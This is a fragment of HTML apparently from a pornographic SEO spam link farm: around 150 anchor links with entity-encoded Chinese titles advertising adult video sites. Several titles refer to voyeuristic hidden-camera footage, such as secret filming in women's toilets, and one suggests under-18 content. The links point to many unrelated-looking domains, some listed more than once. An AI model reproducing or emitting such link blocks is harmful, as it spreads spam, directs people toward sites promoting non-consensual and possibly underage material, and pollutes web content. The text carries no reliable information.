&#x5077;&#x62CD;&#x7F51;,&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://kc0752.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5F71;&#x89C6;</a>|
<a href="http://u9991.com" target="_blank">&#x5C9B;&#x56FD;av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://150tt.com" target="_blank">&#x6625;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hbsshb.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6709;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yanjianyl.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x4E09;&#x7EA7;av</a>|
<a href="http://szkypcb.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://tf-tea.com" target="_blank">&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;&#x4E5D;&#x4E03;</a>|
<a href="http://tqzl.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x5438;&#x4E73;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szhtzs.com" target="_blank">&#x6DA9;&#x6DA9;&#x7231;&#x5F71;&#x9662;</a>|
<a href="http://jswmlt.com" target="_blank">91&#x89C6;&#x9891;91&#x81EA;&#x62CD;</a>|
<a href="http://jxxyj.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x556A;&#x556A;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://hftashan.com" target="_blank">2020&#x4E9A;&#x6D32;&#x6210;&#x9AD8;&#x6E05;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hdpgbyq.com" target="_blank">&#x4E45;&#x4E45;99&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://nbayaoming.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://etxcz.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lascarf.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x4EBA;&#x5F71;&#x9662;&#x5C0F;&#x8BF4;</a>|
<a href="http://nrgjylc.com" target="_blank">&#x8D85;&#x78B0;&#x8FDB;&#x5165;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ydeba.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://douniupet.com" target="_blank">&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://ykpj.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;</a>|
<a href="http://1688ok.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhongsugys.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4E0D;&#x5361;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dongganxiaozhan.com" target="_blank">&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x7EA2;&#x6843;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pychair.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x65E0;&#x7801;</a>|
<a href="http://mbadaixie.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qdhub.com" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x65E5;&#x672C; &#x4E00;&#x533A;</a>|
<a href="http://xwy119.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://k283.com" target="_blank">&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://kbly888.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x65E0;&#x7EBF;&#x7801;</a>|
<a href="http://yz-bd.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;A&#x2164;&#x6BDB;&#x7247;A&#x7247;&#x9EBB;&#x8C46;</a>|
<a href="http://xilidahon.com" target="_blank">&#x7C89;&#x5AE9;&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EEF;&#x8272;</a>|
<a href="http://lsj819.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://52yuzi.com" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://tjbrtd.com" target="_blank">&#x83E0;&#x841D;&#x83E0;&#x841D;&#x871C;&#x9AD8;&#x6E05;&#x5929;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szretex.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x770B;&#x6B27;&#x7F8E;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://shqingwang.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9EC4;&#x8272;</a>|
<a href="http://xsfoto.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://liyicheng.cn" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://tryuwd.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;</a>|
<a href="http://929ke.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;</a>|
<a href="http://tjhqba.cn" target="_blank">&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x723D;&#x53C8;&#x8212;&#x670D;&#x65E5;&#x4EA7;</a>|
<a href="http://cddfxg.com.cn" target="_blank">97&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x7EFC;&#x5408;</a>|
<a href="http://xixiazdh.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x719F;&#x5987;&#x53E6;&#x7C7B;&#x4E2D;&#x6587;</a>|
<a href="http://hzhuikangfz.com" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiayican.com" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bdyc365.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xgnsw.com" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qilujian.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x6210;&#x54C1;&#x7F51;&#x7AD9;&#x6E90;&#x7801;&#x4E2D;&#x56FD;&#x6709;&#x9650;&#x516C;&#x53F8;</a>|
<a href="http://1renwu.com" target="_blank">&#x6210;&#x4EBA;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://9hiphop.com" target="_blank">&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;av</a>|
<a href="http://lgmt.cn" target="_blank">&#x65E5;&#x65E5;&#x9A9A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhtm2010.com" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://glenwoodcoupon.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://dlhgmedia.cn" target="_blank">&#x5976;&#x5934;&#x53C8;&#x5927;&#x53C8;&#x767D;&#x55B7;&#x5976;&#x6C34;av</a>|
<a href="http://baichuan-tech.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5F71;&#x9662;&#x4E0D;&#x5361;&#x5F71;&#x9662;</a>|
<a href="http://sffkj8.com" target="_blank">&#x4E9A;&#x6D32;&#x9752;&#x9752;&#x8349;&#x4E00;&#x533A;</a>|
<a href="http://kspingfu.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;9&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lrxjs.com" target="_blank">&#x4E9A;&#x6D32;&#x5F71;&#x89C6;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://myczy.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EA7;&#x533A;&#x4E9A;&#x6D32;&#x4EA7;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qicaihonglian.com" target="_blank">91&#x89C6;&#x9891;91&#x81EA;&#x62CD;</a>|
<a href="http://gold-hut.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x4E9A;&#x6D32;&#x6B27;&#x5173;&#x4E2D;&#x5B57;&#x5E55;</a>|
<a href="http://phoschem.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;A&#x2164;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://tyusb.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://juqilsykya.com" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dyrecool.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sqrenai.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://zqanju.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://jnzhongqi.com.cn" target="_blank">&#x70ED;&#x70ED;&#x6DA9;&#x70ED;&#x70ED;&#x72E0;&#x72E0;&#x8272;&#x9999;&#x8549;&#x7EFC;&#x5408;</a>|
<a href="http://smtspi.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;9&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bfltw.com" target="_blank">&#x4FC4;&#x7F57;&#x65AF;&#x8001;&#x719F;&#x5987;&#x6027;&#x723D;xxxx</a>|
<a href="http://tf-tea.com" target="_blank">99&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x82BD;</a>|
<a href="http://szhaoli.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;97&#x8D85;&#x78B0;caoporen</a>|
<a href="http://jinguart.com" target="_blank">&#x5728;&#x7EBF;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://daruisi.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E09;</a>|
<a href="http://cnhangyun.cn" target="_blank">av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://szretex.com" target="_blank">&#x672A;&#x6EE1;&#x5341;&#x516B;18&#x7981;&#x6B62;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://zuodanbaok.com" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;a&#x2228;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://exuenian.com" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5F71;&#x89C6;_</a>|
<a href="http://xiaofangshuixiang.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://iyads.com" target="_blank">&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fyedm.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://candmchina.com" target="_blank">&#x4E9A;&#x6D32;va&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lixianluntan.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;cao&#x5728;&#x7EBF;</a>|
<a href="http://jingchengjingguan.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://jychtz58.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x6A21;&#x5AE3;&#x7136;</a>|
<a href="http://dbcxz1.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x8272;AV&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://csbim.com" target="_blank">&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x5361;2&#x5361;&#x4E09;&#x5361;&#x56DB;&#x4E71;&#x7801;</a>|
<a href="http://guoqr.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0-100km.com" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6027;&#x7537;</a>|
<a href="http://yuenly.com" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zmmzjy.com" target="_blank">&#x56FD;&#x4EA7;&#x80F8;&#x5927;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7C89;&#x5AE9;&#x601D;&#x6B32;</a>|
<a href="http://czfjwphs.com" target="_blank">&#x4E94;&#x6708;&#x82B1;&#x793E;&#x533A;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://hbjlky.com" target="_blank">2020&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jswmlt.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://yourbc.cn" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://danshenhui.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x516B;&#x6212;</a>|
<a href="http://150tt.com" target="_blank">97&#x8272;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://drfb.com.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://lyxyfcw.com" target="_blank">&#x56FD;&#x4EA7;97&#x8272;&#x5728;&#x7EBF;|&#x65E5;&#x97E9;
&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mzjczs.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x5B55;&#x5987;</a>|
<a href="http://flb8.com" target="_blank">&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://6h67.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://qqheins.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://m780.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qzsjxwl.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://yq-nsk.com" target="_blank">&#x7537;&#x5973;&#x5403;&#x5976;&#x505A;&#x7230;&#x731B;&#x70C8;&#x7D27;&#x89C6;&#x9891;</a>|
<a href="http://zhonghuajiajiao.com" target="_blank">&#x65E5;&#x672C;&#x6309;&#x6469;&#x9AD8;&#x6F6E;a&#x7EA7;&#x4E2D;&#x6587;&#x7247;</a>|
<a href="http://xiaofangshuixiang.com" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hbzppt.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x4E00;&#x4E8C;&#x533A;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wmgq.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://yk116114.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kiragawa-gyojyo.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://4946a.com" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://avenircctv.com" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://tehuifans.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://dxshiyongjun.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x723D;&#x9EC4;69&#x5929;&#x5802;a</a>|
<a href="http://svpd.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://bxgsfs.cn" target="_blank">&#x83E0;&#x841D;&#x83E0;&#x841D;&#x871C;&#x9AD8;&#x6E05;&#x5929;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://99syt.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4EBA;</a>|
<a href="http://fshuiantong.com" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x7247;&#x5185;&#x5C04;1&#x533A;2&#x533A;</a>|
<a href="http://guoqr.com" target="_blank">&#x4E9A;&#x6D32;&#x5AE9;&#x6A21;&#x5427;&#x7C89;&#x5AE9;&#x7C89;&#x5AE9;&#x5192;&#x767D;&#x6D46;</a>|
<a href="http://pdbj.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x4E00;&#x4E8C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hailangwava.com" target="_blank">&#x56FD;&#x4EA7;va&#x89C6;&#x9891;</a>|
<a href="http://txjieshi.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x89C6;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huanglicheng.com" target="_blank">&#x4E9A;&#x6D32;AV&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://itnxp.com" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://tzyinlei.cn" target="_blank">&#x8272;&#x8001;&#x6C49;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://acunetixchina.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x4EBA;&#x4F0A;&#x72FC;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://nbqxhg.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;LI&#x65E0;&#x7801;</a>|
<a href="http://ijiayong.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://oomeiwen.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;,&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ykjldq.cn" target="_blank">&#x7F8E;&#x5973;&#x5927;&#x5C41;&#x80A1;&#x6D41;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pbhs.com.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://hndengling.com" target="_blank">&#x5C24;&#x7269;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hnsbz.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x770B;&#x4E00;&#x7EA7;a&#x4E00;&#x7247;&#x6210;&#x4EBA;a&#x2174;</a>|
<a href="http://ssh989.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;</a>|
<a href="http://ljfbxd.com" target="_blank">91&#x4E5D;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ijuxiao.com" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x53D8;&#x6001;&#x4E45;&#x4E45;</a>|
<a href="http://shuntian56.cn" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x6210;&#x5E74;&#x7247;&#x5927;&#x514D;&#x8D39;&#x9AD8;&#x6E05;dzyszg.com&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://lijuny.cn" target="_blank">91&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://wuxishj.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dsmcxh.cn" target="_blank">&#x81EA;&#x6170;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fjyouya.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x871C;&#x82BD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://89575555.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6781;&#x54C1;&#x5185;&#x5C04;</a>|
<a href="http://reziyuan.com" target="_blank">&#x5973;&#x5395;&#x5077;&#x7AA5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zunhejianshe.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x65E5;&#x55E8;</a>|
<a href="http://hangzhou121.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://qzlwsc.com" target="_blank">1&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://0591daiyun.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;</a>|
<a href="http://k283.com" target="_blank">&#x56FD;&#x4EA7;&#x597D;&#x5927;&#x597D;&#x786C;&#x597D;&#x723D;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://jiuyefood.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
